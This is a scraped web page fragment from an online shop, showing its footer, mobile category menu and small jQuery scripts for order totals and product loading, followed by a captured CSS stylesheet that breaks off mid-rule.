d-none d-lg-block"><div class="widget"><h4 class="widget-title">Quick links</h4><ul class="widget-body"><li><a href="https://bwpshop.pk/terms">Terms & Conditions</a><li><a href="https://bwpshop.pk/payment">Payment Method</a><li><a href="https://bwpshop.pk/privacy">Privacy Policy</a><li><a href="https://bwpshop.pk/method">How To Order</a><li><a href="https://bwpshop.pk/delivery">Delivery information</a></ul></div></div><div class="col-lg-2 col-sm-6 d-none d-lg-block"><div class="widget"><h4 class="widget-title">Top Category</h4><ul class="widget-body"><li><a href="https://bwpshop.pk/categories/beauty-and-personal-care">Beauty And Personal Care</a></li><li><a href="https://bwpshop.pk/categories/royal-honey">Royal Honey</a></li><li><a href="https://bwpshop.pk/categories/hair-care">Hair Care</a></li><li><a href="https://bwpshop.pk/categories/male-collections">Male Collections</a></li><li><a href="https://bwpshop.pk/categories/female-collections">Female Collections</a></li></ul>


</div></div></div></div></div><div class="footer-bottom"><div class="container">

        <div class="footer-left">
  <h5 class="copyright" style="color: black;">
    Copyright © 2026. All Rights Reserved By 
    <a href="https://bwpshop.pk/" aria-label="Copyright">
      <a href="https://bwpshop.pk/">BWPShop.Pk</a>    </a>
  </h5>
</div>



                                 <div class="footer-right"><span class="mr-lg-8 payment-label">We're using safe payment for</span><figure class="payment"><img loading="lazy" src="https://bwpshop.pk//assets/fronted/1.png" alt="payment" width="159" height="25"></figure></div>

                                 </div></div></footer><!-- End of Footer --><!-- End of Page Wrapper --><!-- Start of Sticky Footer --><div class="fix-bottom sticky-content sticky-footer"><a href="https://bwpshop.pk/" class="active sticky-link"><i class="w-icon-home"></i><p>Home</p></a><a href="https://bwpshop.pk/results" class="sticky-link"><i class="w-icon-category"></i><p>Shop</p></a><div class="dir-up header-search hs-toggle"><a href="#" class="sticky-link search-toggle"><i class="w-icon-search"></i><p>Search</p></a><form action="https://bwpshop.pk/results" method="post" class="input-wrapper"><input class="form-control" name="search" autocomplete="off" placeholder="Search Products" required> <button class="btn btn-search" type="submit"><i class="w-icon-search"></i></button></form></div></div><!-- End of Sticky Footer --><!-- Start of Scroll Top --> <a id="scroll-top" class="scroll-top" href="#top" title="Top" role="button"><i class="w-icon-angle-up"></i> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 70 70"><circle id="progress-indicator" fill="transparent" stroke="#000000" stroke-miterlimit="10" cx="35" cy="35" r="34" style="stroke-dasharray:16.4198,400"></circle></svg> </a><!-- End of Scroll Top --><!-- Start of Mobile Menu --><div class="mobile-menu-wrapper"><div class="mobile-menu-overlay"></div><!-- End of .mobile-menu-overlay --> <a href="#" class="mobile-menu-close"><i class="close-icon"></i></a><!-- End of .mobile-menu-close --><div class="mobile-menu-container scrollable"><form action="https://bwpshop.pk/results" method="post" class="input-wrapper"><input class="form-control" name="search" autocomplete="off" placeholder="Search" required> <button class="btn btn-search" type="submit"><i class="w-icon-search"></i></button></form><!-- End of Search Form --><div class="tab"><ul class="nav nav-tabs" role="tablist"><li class="nav-item"><a href="#main-menu" class="active nav-link">Categories</a><li class="nav-item"><a href="#categories" class="nav-link">Main Menu</a></ul></div><div class="tab-content"><div class="active tab-pane" id="main-menu">


                                    <ul class="mobile-menu">




          <li>
            <a href="https://bwpshop.pk/categories/beauty-and-personal-care">
               Beauty And Personal Care            </a>           
        </li>
        <li>
            <a href="https://bwpshop.pk/categories/royal-honey">
               Royal Honey            </a>           
        </li>
        <li>
            <a href="https://bwpshop.pk/categories/hair-care">
               Hair Care            </a>           
        </li>
        <li>
            <a href="https://bwpshop.pk/categories/male-collections">
               Male Collections            </a>           
        </li>
        <li>
            <a href="https://bwpshop.pk/categories/female-collections">
               Female Collections            </a>           
        </li>
        <li>
            <a href="https://bwpshop.pk/categories/fragrance">
               Fragrance            </a>           
        </li>
        <li>
            <a href="https://bwpshop.pk/categories/health-wellness">
               Health & Wellness            </a>           
        </li>
        <li>
            <a href="https://bwpshop.pk/categories/electronics">
               Electronics            </a>           
        </li>
        <li>
            <a href="https://bwpshop.pk/categories/sexual-wellness">
               Sexual Wellness            </a>           
        </li>
        <li>
            <a href="https://bwpshop.pk/categories/supplements">
               Supplements             </a>           
        </li>
        <li>
            <a href="https://bwpshop.pk/categories/breast-enlargement">
               Breast Enlargement            </a>           
        </li>
        <li>
            <a href="https://bwpshop.pk/categories/male-and-female-toys">
               Male And Female Toys            </a>           
        </li>
        <li>
            <a href="https://bwpshop.pk/categories/royal-honey-male-female">
               Royal Honey Male & Female            </a>           
        </li>
        <li>
            <a href="https://bwpshop.pk/categories/thc-cbd-vape-oil">
               THC CBD Vape & Oil              </a>           
        </li>
        <li>
            <a href="https://bwpshop.pk/categories/prostate-health">
               Prostate Health            </a>           
        </li>
        <li>
            <a href="https://bwpshop.pk/categories/weight-loss">
               Weight Loss            </a>           
        </li>
        <li>
            <a href="https://bwpshop.pk/categories/women-s-fashion">
               Women's Fashion            </a>           
        </li>
        <li>
            <a href="https://bwpshop.pk/categories/timing-cream">
               Timing Cream             </a>           
        </li>
        <li>
            <a href="https://bwpshop.pk/categories/timing-tablets">
               Timing Tablets             </a>           
        </li>
        <li>
            <a href="https://bwpshop.pk/categories/vibrating-dildo">
               Vibrating Dildo            </a>           
        </li>

</ul>







</div><div class="tab-pane" id="categories"><ul class="mobile-menu"><li><a href="https://bwpshop.pk/about">About Us</a><li><a href="https://bwpshop.pk/contact">Contact Us</a><li><a href="https://bwpshop.pk/warranty">Warranty And Services</a><li><a href="https://bwpshop.pk/return">Returns / Exchange</a><li><a href="https://bwpshop.pk/track">Track Your Order</a><li><a href="https://bwpshop.pk/terms">Terms & Conditions</a><li><a href="https://bwpshop.pk/payment">Payment Method</a><li><a href="https://bwpshop.pk/privacy">Privacy Policy</a><li><a href="https://bwpshop.pk/method">How To Order</a><li><a href="https://bwpshop.pk/delivery">Delivery information</a></ul></div></div></div></div><!-- End of Mobile Menu --><script>$("#qn").change(function(){var a=$("#qn").val();$("#quantity").html(a);var t=$("#sail_price").val(),l=parseInt($("#charg").val()),n=parseInt(a*t),r=parseInt(l+n);$("#totalbill").html(r)})</script><script>$(document).ready(function(){$(".content").slice(0,15).show(),$("#loadMore").on("click",function(n){n.preventDefault(),$(".content:hidden").slice(0,10).slideDown(),0==$(".content:hidden").length&&$("#loadMore").text("No More Products ").addClass("noContent")})})</script><style>.content{display:none}#loadMore{width:200px;color:#fff;display:block;text-align:center;margin:20px auto;padding:6px;border-radius:3px;border:1px solid transparent;text-align:center;font-size:15px;color:#fff;font-weight:400;background-color:#393939}#loadMore:hover{color:#393939;background-color:#fff;border:1px solid #393939;text-decoration:none}.noContent{color:#fff!important;background-color:#464847!important;pointer-events:none}</style>






</body></html>

--- FILE ---
content_type: text/css
request_url: https://bwpshop.pk/assets/fronted/css/demo5.min.css
body_size: 39257
content:
@charset "UTF-8";
.swiper {
  position: relative;
}
.swiper > .swiper-container {
  position: static;
}
.swiper > .swiper-container > .swiper-pagination {
  bottom: -4.5rem;
}
.swiper-pagination {
  position: static;
  margin-top: 1.5rem;
}
.swiper-pagination .swiper-pagination-bullet {
  background-color: #fff0;
  border: 1px solid #d7d7d7;
  opacity: 1;
}
.swiper-pagination .swiper-pagination-bullet:hover {
  background-color: #ccc;
  border-color: #ccc;
}
.swiper-pagination .swiper-pagination-bullet-active {
  background-color: #0D5AA7;
  border-color: #0D5AA7;
}
.swiper-container-rtl .swiper-button-next::after,
.swiper-container-rtl .swiper-button-prev::after {
  content: "";
}
.swiper-container-rtl .swiper-button-next::before {
  content: "";
}
.swiper-container-rtl .swiper-button-prev::before {
  content: "";
}
.swiper-button-next,
.swiper-button-prev {
  padding: 0;
  z-index: 99;
  border: none;
  background-color: #fff0;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.swiper-button-next::after,
.swiper-button-prev::after {
  content: "";
}
.swiper-button-next::before,
.swiper-button-prev::before {
  font-family: "Wolmart";
}
.swiper-button-next.swiper-button-disabled,
.swiper-button-prev.swiper-button-disabled {
  cursor: default;
  color: #ccc;
}
.swiper-button-next::before {
  content: "";
}
.swiper-button-prev::before {
  content: "";
}
.swiper-wrapper {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.swiper-container:not(.swiper-container-initialized) .swiper-wrapper {
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  overflow: hidden;
  width: auto;
}
.swiper-container:not(.swiper-container-initialized) .swiper-slide {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.swiper-slide img {
  display: block;
  width: 100%;
}
.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.row {
  width: calc(100% + 2rem);
}
.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.gutter-no {
  width: 100%;
}
.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.gutter-xs {
  width: calc(100% + 2 * false);
}
.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.gutter-sm {
  width: calc(100% + 2 * false);
}
.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.gutter-md {
  width: calc(100% + 2 * false);
}
.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.gutter-lg {
  width: calc(100% + 2 * false);
}
.swiper-theme .swiper-button-prev,
.swiper-theme .swiper-button-next {
  margin: 0;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  width: 30px;
  height: 30px;
  border-radius: 50px;
  font-size: 20px;
  font-weight: 400;
  color: #0D5AA7;
}
.swiper-theme .swiper-button-prev:not(.swiper-button-disabled):hover,
.swiper-theme .swiper-button-prev:not(.swiper-button-disabled):active,
.swiper-theme .swiper-button-prev:not(.swiper-button-disabled):focus,
.swiper-theme .swiper-button-next:not(.swiper-button-disabled):hover,
.swiper-theme .swiper-button-next:not(.swiper-button-disabled):active,
.swiper-theme .swiper-button-next:not(.swiper-button-disabled):focus {
  color: #fff;
  background-color: #0D5AA7;
  border-color: #0D5AA7;
}
.swiper-theme .swiper-button-prev.swiper-button-disabled,
.swiper-theme .swiper-button-next.swiper-button-disabled {
  color: #ccc;
  opacity: 0.6;
}
.swiper-theme .swiper-button-prev {
  left: -40px;
}
.swiper-theme .swiper-button-next {
  right: -40px;
}
.swiper-theme .swiper-pagination .swiper-pagination-bullet {
  margin: 5px;
}
.swiper-theme .swiper-pagination .swiper-pagination-bullet-active {
  background-color: #0D5AA7;
  border-color: #0D5AA7;
  width: 8px;
}
@media (max-width: 1300px) {
  .swiper-theme .swiper-button-prev {
    left: 20px;
  }
  .swiper-theme .swiper-button-next {
    right: 20px;
  }
}

.nav-inner > .swiper-button-prev {
  left: 0;
}
.nav-inner > .swiper-button-next {
  right: 0;
}
.nav-inner:hover > .swiper-button-prev,
.nav-inner:hover > .swiper-button-next {
  opacity: 1;
  visibility: visible;
}
.nav-inner:hover > .swiper-button-prev {
  left: 2rem;
}
.nav-inner:hover > .swiper-button-next {
  right: 2rem;
}
.nav-top > .swiper-button-next,
.nav-top > .swiper-button-prev {
  position: absolute;
  width: 15px;
  top: -5.3rem;
  left: auto;
  color: #777;
  font-size: 1.4rem;
  font-weight: 400;
}
.nav-top > .swiper-button-next:not(.swiper-button-disabled):hover,
.nav-top > .swiper-button-next:not(.swiper-button-disabled):active,
.nav-top > .swiper-button-next:not(.swiper-button-disabled):focus,
.nav-top > .swiper-button-prev:not(.swiper-button-disabled):hover,
.nav-top > .swiper-button-prev:not(.swiper-button-disabled):active,
.nav-top > .swiper-button-prev:not(.swiper-button-disabled):focus {
  background-color: #fff0;
  border-color: #fff0;
  color: #0D5AA7;
}
.nav-top > .swiper-button-next.swiper-button-disabled,
.nav-top > .swiper-button-prev.swiper-button-disabled {
  color: #666;
}
.nav-top > .swiper-button-next {
  -webkit-transform: translateX(50%);
  transform: translateX(50%);
  right: 3.7rem;
}
.nav-top > .swiper-button-prev {
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  right: 3.5rem;
}
.nav-right .swiper-button-prev,
.nav-right .swiper-button-next {
  position: absolute;
  right: 3rem;
  top: auto;
  bottom: 2.8rem;
  left: auto;
}
.nav-right .swiper-button-prev {
  right: 5.5rem;
}
.pg-white > .swiper-pagination .swiper-pagination-bullet {
  background-color: #fff;
  border-color: #fff;
  opacity: 0.8;
}
.pg-white > .swiper-pagination .swiper-pagination-bullet-active {
  background-color: #0D5AA7;
  border-color: #0D5AA7;
  opacity: 1;
}
.pg-grey > .swiper-pagination .swiper-pagination-bullet {
  background-color: #eee;
  border-color: #eee;
}
.pg-grey > .swiper-pagination .swiper-pagination-bullet-active {
  background-color: #0D5AA7;
  border-color: #0D5AA7;
}
.swiper-theme > .swiper-pagination .swiper-pagination-bullet {
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.swiper-theme > .swiper-pagination .swiper-pagination-bullet-active {
  width: 18px;
  border-radius: 9rem;
}
.pg-inner .swiper-pagination {
  position: absolute;
  bottom: 4.5rem;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}
.pg-right .swiper-pagination {
  position: absolute;
  bottom: 4.2rem;
  right: 3rem;
  left: auto;
  width: unset;
}
.swiper-img-dots {
  z-index: 1000;
}
.swiper-img-dots a {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  position: relative;
  margin: 0 1.5rem 1rem;
  border-radius: 50%;
  border: 3px solid #fff0;
  -webkit-box-shadow: 0 0 0 2px #ccc;
  box-shadow: 0 0 0 2px #ccc;
  overflow: hidden;
  -webkit-transition: padding 0.4s, -webkit-box-shadow 0.4s;
  transition: padding 0.4s, -webkit-box-shadow 0.4s;
  transition: padding 0.4s, box-shadow 0.4s;
  transition: padding 0.4s, box-shadow 0.4s, -webkit-box-shadow 0.4s;
}
.swiper-img-dots a.active,
.swiper-img-dots a:hover {
  -webkit-box-shadow: 0 0 0 2px #0D5AA7;
  box-shadow: 0 0 0 2px #0D5AA7;
}
.swiper-img-dots a img {
  border-radius: 50%;
}
.brands-swiper .swiper-slide {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.swiper-container .slide-animate {
  -webkit-transform: translate3d(0, 0, 0) scale(1);
  transform: translate3d(0, 0, 0) scale(1);
  will-change: filter, transform, opacity;
  opacity: 0;
}
.swiper-container .slide-animate.show-content {
  opacity: 1;
}
.shadow-swiper {
  margin: -20px;
  padding: 20px;
}
@media (max-width: 575px) {
  .shadow-swiper {
    margin: -15px;
    padding: 15px;
  }
}
.swiper-nav-lg > .swiper-button-next,
.swiper-nav-lg > .swiper-button-prev,
.swiper-nav-md > .swiper-button-next,
.swiper-nav-md > .swiper-button-prev {
  background-color: #fff0;
  border: none;
}
.swiper-nav-lg > .swiper-button-next:not(.swiper-button-disabled):hover,
.swiper-nav-lg > .swiper-button-next:not(.swiper-button-disabled):focus,
.swiper-nav-lg > .swiper-button-next:not(.swiper-button-disabled):active,
.swiper-nav-lg > .swiper-button-prev:not(.swiper-button-disabled):hover,
.swiper-nav-lg > .swiper-button-prev:not(.swiper-button-disabled):focus,
.swiper-nav-lg > .swiper-button-prev:not(.swiper-button-disabled):active,
.swiper-nav-md > .swiper-button-next:not(.swiper-button-disabled):hover,
.swiper-nav-md > .swiper-button-next:not(.swiper-button-disabled):focus,
.swiper-nav-md > .swiper-button-next:not(.swiper-button-disabled):active,
.swiper-nav-md > .swiper-button-prev:not(.swiper-button-disabled):hover,
.swiper-nav-md > .swiper-button-prev:not(.swiper-button-disabled):focus,
.swiper-nav-md > .swiper-button-prev:not(.swiper-button-disabled):active {
  background-color: #fff0;
  border: none;
}
.swiper-nav-lg > .swiper-button-next,
.swiper-nav-lg > .swiper-button-prev {
  font-size: 4.8rem;
}
.swiper-nav-md > .swiper-button-next,
.swiper-nav-md > .swiper-button-prev {
  font-size: 3.3rem;
}
@media (max-width: 575px) {
  .swiper-img-dots a {
    margin-left: 1rem;
    margin-right: 1rem;
  }
}
.pg-show > .swiper-pagination {
  display: block;
}
@media (min-width: 1200px) {
  .pg-xl-hide > .swiper-pagination {
    display: none;
  }
}
@media (min-width: 1600px) {
  .pg-xxl-hide > .swiper-pagination {
    display: none;
  }
}
.nav-hide > .swiper-button-prev,
.nav-hide > .swiper-button-next {
  display: none;
}
@media (min-width: 1200px) {
  .nav-xl-show > .swiper-button-prev,
  .nav-xl-show > .swiper-button-next {
    display: block;
  }
}
@media (min-width: 1600px) {
  .nav-xxl-show > .swiper-button-prev,
  .nav-xxl-show > .swiper-button-next {
    display: block;
  }
}
*,
::after,
::before {
  -webkit-box-sizing: inherit;
  box-sizing: inherit;
}
html {
  font-size: 62.5%;
  font-size-adjust: 100%;
  font-weight: 400;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-tap-highlight-color: #fff0;
}
body {
  margin: 0;
  overflow-x: hidden;
  font-family: Poppins, sans-serif;
  font-size: 1.4rem;
  line-height: 1.6;
  color: #666;
  background: #fff;
}
main {
  display: block;
  position: relative;
}
body:not(.loaded) * {
  -webkit-transition: all 0s !important;
  transition: all 0s !important;
}
.page-wrapper {
  position: relative;
  -webkit-transition: margin 0.4s, opacity 0.5s;
  transition: margin 0.4s, opacity 0.5s;
}
.loaded > .page-wrapper {
  opacity: 1;
}
ul {
  padding-left: 1.5em;
}
.menu,
.menu ul,
.mobile-menu,
.mobile-menu ul,
.nav,
.nav ul,
.breadcrumb,
.widget-body,
.widget-body ul,
.dropdown-box,
.category-list,
.product-details ul,
.pagination,
.filter-items,
.product-tabs > div ul,
.nav-filters,
.shipping-methods,
.shipping-methods ul,
.fee-description {
  margin: 0;
  padding: 0;
  list-style-type: none;
}
input,
.btn {
  margin: 0;
}
a {
  text-decoration: none;
  color: #0D5AA7;
  -webkit-transition: color 0.3s;
  transition: color 0.3s;
}
a:hover {
  color: #1914fe;
}
:focus {
  outline: 0;
}
figure {
  margin: 0;
}
hr {
  margin: 0.5rem 0 1.5rem;
  border: 0;
  border-top: 1px solid #eee;
}
img {
  max-width: 100%;
  height: auto;
  -o-object-fit: cover;
  object-fit: cover;
  vertical-align: middle;
}
table {
  width: 100%;
  border-collapse: collapse;
}
.scrollable {
  -webkit-overflow-scrolling: touch;
}
.scrollable::-webkit-scrollbar {
  height: 7px;
  width: 4px;
}
.scrollable::-webkit-scrollbar-thumb {
  margin-right: 2px;
  background: rgb(0 0 0 / 0.25);
  border-radius: 5px;
  cursor: pointer;
}
.scrollable-light::-webkit-scrollbar-thumb {
  background: rgb(255 255 255 / 0.2);
}
.scrollable:hover::-webkit-scrollbar-thumb {
  background: rgb(0 0 0 / 0.25);
}
.sticky-content.fix-top {
  top: 0;
}
.sticky-content.fix-bottom {
  bottom: 0;
}
.sticky-content.fixed {
  position: fixed;
  left: 0;
  right: 0;
  opacity: 1;
  -webkit-transform: translateY(0);
  transform: translateY(0);
  z-index: 1051;
  -webkit-box-shadow: 0 0 10px 1px rgb(0 0 0 / 0.1);
  box-shadow: 0 0 10px 1px rgb(0 0 0 / 0.1);
}
.sticky-content.fixed.fix-top {
  -webkit-animation: fixedTopContent 0.4s;
  animation: fixedTopContent 0.4s;
}
.sticky-content.fixed.fix-bottom {
  -webkit-animation: fixedBottomContent 0.4s;
  animation: fixedBottomContent 0.4s;
}
#scroll-top {
  position: fixed;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  bottom: -4rem;
  right: 1.5rem;
  z-index: 9999;
  width: 4.6rem;
  height: 4.6rem;
  font-size: 1.4rem;
  font-weight: 700;
  color: #222;
  opacity: 0;
  -webkit-transition: bottom 0.3s, opacity 0.3s;
  transition: bottom 0.3s, opacity 0.3s;
}
#scroll-top.show {
  opacity: 1;
  bottom: 98px;
}
#scroll-top:focus,
#scroll-top:hover {
  text-decoration: none;
}
#scroll-top:hover {
  opacity: 0.8;
}
#scroll-top i {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  width: 3.6rem;
  height: 3.6rem;
  color: #fff;
  background-color: #333;
  border: 2px solid #333;
  border-radius: 50%;
  z-index: 1;
}
#scroll-top svg {
  position: absolute;
  width: 44px;
  height: 44px;
  border-radius: 50%;
  top: 1px;
  left: 1px;
  z-index: -1;
}
#scroll-top svg circle {
  stroke: #2c67e7;
  stroke-width: 4px;
  stroke-linecap: round;
  stroke-dasharray: 1, 400;
}
@media (max-width: 768px) {
  #scroll-top {
    display: none;
  }
}
.loading:not(.load-more-overlay),
.load-more-overlay.loading::after {
  -webkit-animation: spin 650ms infinite linear;
  animation: spin 650ms infinite linear;
  border: 2px solid #fff0;
  border-radius: 32px;
  border-top: 2px solid #0D5AA7 !important;
  border-right: 2px solid rgb(42 156 245 / 0.4) !important;
  border-bottom: 2px solid #0D5AA7 !important;
  border-left: 2px solid rgb(42 156 245 / 0.4) !important;
  content: "";
  display: block;
  height: 20px;
  top: 50%;
  margin-top: -10px;
  left: 50%;
  margin-left: -10px;
  right: auto;
  position: absolute;
  width: 20px;
}
.load-more-overlay {
  position: relative;
}
.load-more-overlay.loading::after {
  content: "";
}
.load-more-overlay::before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background: #fff;
  opacity: 0.8;
}
@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@media (min-width: 768px) {
  .scroll-top.show {
    visibility: visible;
    opacity: 0.7;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
.text-uppercase {
  text-transform: uppercase !important;
}
.text-capitalize {
  text-transform: capitalize !important;
}
.text-normal {
  text-transform: none !important;
}
.d-none {
  display: none !important;
}
.d-block {
  display: block !important;
}
.d-inline-block {
  display: inline-block !important;
}
.d-flex {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
}
.d-inline-flex {
  display: -webkit-inline-box !important;
  display: -ms-inline-flexbox !important;
  display: inline-flex !important;
}
.justify-content-center {
  -webkit-box-pack: center !important;
  -ms-flex-pack: center !important;
  justify-content: center !important;
}
.justify-content-start {
  -webkit-box-pack: start !important;
  -ms-flex-pack: start !important;
  justify-content: flex-start !important;
}
.justify-content-end {
  -webkit-box-pack: end !important;
  -ms-flex-pack: end !important;
  justify-content: flex-end !important;
}
.justify-content-between {
  -webkit-box-pack: justify !important;
  -ms-flex-pack: justify !important;
  justify-content: space-between !important;
}
.align-items-start {
  -webkit-box-align: start !important;
  -ms-flex-align: start !important;
  align-items: flex-start !important;
}
.align-items-end {
  -webkit-box-align: end !important;
  -ms-flex-align: end !important;
  align-items: flex-end !important;
}
.align-items-center {
  -webkit-box-align: center !important;
  -ms-flex-align: center !important;
  align-items: center !important;
}
.flex-column {
  -webkit-box-orient: vertical !important;
  -webkit-box-direction: normal !important;
  -ms-flex-direction: column !important;
  flex-direction: column !important;
}
.flex-wrap {
  -ms-flex-wrap: wrap !important;
  flex-wrap: wrap !important;
}
.flex-1 {
  -webkit-box-flex: 1 !important;
  -ms-flex: 1 !important;
  flex: 1 !important;
}
.w-100 {
  width: 100% !important;
}
.h-100 {
  height: 100% !important;
}
.p-sticky {
  position: sticky !important;
}
.p-relative {
  position: relative !important;
}
.x-50 {
  left: 50% !important;
  -webkit-transform: translateX(-50%) !important;
  transform: translateX(-50%) !important;
}
.x-50.y-50 {
  -webkit-transform: translate(-50%, -50%) !important;
  transform: translate(-50%, -50%) !important;
}
.y-50 {
  top: 50% !important;
  -webkit-transform: translateY(-50%) !important;
  transform: translateY(-50%) !important;
}
@media (min-width: 992px) {
  .d-lg-none {
    display: none !important;
  }
  .d-lg-block {
    display: block !important;
  }
  .d-lg-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-lg-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
@media (min-width: 768px) {
  .d-md-none {
    display: none !important;
  }
  .d-md-block {
    display: block !important;
  }
  .d-md-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-md-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
@media (max-width: 1199px) {
  .d-xl-show {
    display: none !important;
  }
}
@media (max-width: 991px) {
  .d-lg-show {
    display: none !important;
  }
}
@media (max-width: 767px) {
  .d-md-show {
    display: none !important;
  }
}
@media (max-width: 575px) {
  .d-sm-show {
    display: none !important;
  }
}
@media (max-width: 479px) {
  .d-xs-none {
    display: block !important;
  }
  .d-xs-show {
    display: none !important;
  }
  .d-xs-block {
    display: block !important;
  }
  .d-xs-inline-block {
    display: inline-block !important;
  }
}
.font-weight-bold {
  font-weight: 600 !important;
}
.font-weight-bolder {
  font-weight: 700 !important;
}
.font-weight-normal {
  font-weight: 400 !important;
}
.font-size-md {
  font-size: 1.3rem !important;
}
.font-size-sm {
  font-size: 1.2rem !important;
}
.font-size-normal {
  font-size: 1.4rem !important;
}
.font-size-lg {
  font-size: 2.2rem !important;
}
.font-size-xl {
  font-size: 2.4rem !important;
}
.font-primary {
  font-family: Poppins, sans-serif !important;
}
.font-secondary {
  font-family: "Open Sans", sans-serif !important;
}
.text-left {
  text-align: left !important;
}
.text-center {
  text-align: center !important;
}
.text-right {
  text-align: right !important;
}
.text-white {
  color: #fff !important;
}
.text-light {
  color: #999 !important;
}
.text-lighter {
  color: #ccc !important;
}
.text-primary {
  color: #0D5AA7 !important;
}
.text-secondary {
  color: #ffb639 !important;
}
.text-dark {
  color: #333 !important;
}
.text-default {
  color: #666 !important;
}
.text-hover-underline::after {
  display: block;
  margin-top: 1px;
  margin-left: auto;
  margin-right: auto;
  width: 100%;
  height: 1px;
  border-bottom: 1px solid;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transition: -webkit-transform 0.3s;
  transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
  transition: transform 0.3s, -webkit-transform 0.3s;
  content: "";
}
.text-hover-underline:hover::after {
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}
.ls-25 {
  letter-spacing: -0.025em !important;
}
.ls-15 {
  letter-spacing: -0.015em !important;
}
.ls-10 {
  letter-spacing: -0.01em !important;
}
.ls-50 {
  letter-spacing: -0.05em !important;
}
.ls-normal {
  letter-spacing: 0 !important;
}
.bg-white {
  background-color: #fff !important;
}
.bg-dark {
  background-color: #333 !important;
}
.bg-primary {
  background-color: #0D5AA7 !important;
}
.bg-secondary {
  background-color: #ffb639 !important;
}
.bg-grey {
  background-color: #f5f5f5 !important;
}
.bg-image {
  background-position: center !important;
  background-repeat: no-repeat !important;
  background-size: cover !important;
}
.br-lg {
  border-radius: 1.3rem !important;
  overflow: hidden !important;
}
.br-sm {
  border-radius: 0.5rem !important;
  overflow: hidden !important;
}
.br-xs {
  border-radius: 0.3rem !important;
  overflow: hidden !important;
}
.br-50 {
  border-radius: 50% !important;
  overflow: hidden !important;
}
.border-no {
  border: none !important;
}
.bb-no {
  border-bottom: none !important;
}
.bt-no {
  border-top: none !important;
}
.lh-1 {
  line-height: 1 !important;
}
.lh-2 {
  line-height: 2 !important;
}
.order-reverse {
  -webkit-box-ordinal-group: 0 !important;
  -ms-flex-order: -1 !important;
  order: -1 !important;
}
.overflow-hidden {
  overflow: hidden !important;
}
.after-none::after {
  display: none !important;
}
.before-none::before {
  display: none !important;
}
h1,
h2,
h3,
h4,
h5,
h6,
p {
  font-weight: 400;
  margin: 0 0 2rem;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: Poppins, sans-serif;
  font-weight: 700;
  line-height: 1.2;
  color: #333;
  letter-spacing: 0;
}
h1 {
  font-size: 4rem;
}
h2 {
  font-size: 3rem;
}
h3 {
  font-size: 2.4rem;
}
h4 {
  font-size: 1.8rem;
}
h5 {
  font-size: 1.5rem;
}
h6 {
  font-size: 1.3rem;
}
p {
  font-size: 1.4rem;
  line-height: 1.86;
}
.typo-grid {
  margin-bottom: 4.7rem;
}
blockquote {
  margin: 0;
}
.list-style-none {
  list-style: none;
}
.list-type-check li {
  position: relative;
  padding-left: 2rem;
  line-height: 2;
}
.list-type-check li::before {
  position: absolute;
  display: block;
  left: 0;
  top: 1px;
  content: "";
  font-family: "wolmart";
  font-weight: 600;
  font-size: 1.3rem;
}
.list-circle li {
  padding-left: 1rem;
  margin-bottom: 1rem;
}
.list-circle i {
  margin-right: 1.2rem;
  width: 4rem;
  height: 4rem;
  border: 1px solid #e1e1e1;
  border-radius: 50%;
  text-align: center;
  line-height: 3.8rem;
  font-size: 1.1rem;
}
.container,
.container-fluid {
  width: 100%;
  padding-left: 20px;
  padding-right: 20px;
  margin-left: auto;
  margin-right: auto;
}
@media (max-width: 479px) {
  .container,
  .container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
}
.container-fluid {
  max-width: 1820px;
}
.container {
  max-width: 1400px;
}
.row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-left: -10px;
  margin-right: -10px;
}
.row > * {
  position: relative;
  width: 100%;
  padding-right: 10px;
  padding-left: 10px;
}
.gutter-lg {
  margin-left: -15px;
